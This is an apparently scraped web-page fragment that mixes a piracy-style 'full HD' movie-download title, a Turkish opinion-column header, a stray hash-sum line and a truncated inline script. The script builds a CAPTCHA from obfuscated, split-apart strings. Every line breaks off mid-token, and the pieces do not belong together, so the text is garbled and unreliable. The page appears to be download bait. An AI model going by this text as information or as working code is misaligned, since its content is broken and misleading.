
ELIJAH PEEL 2026 FULL HD DD5.1 FULLMOV𝗂
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 7
Hash sum → e023bef881bcee15e2a5f91ced028d83 — Updat
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getC
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789'
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.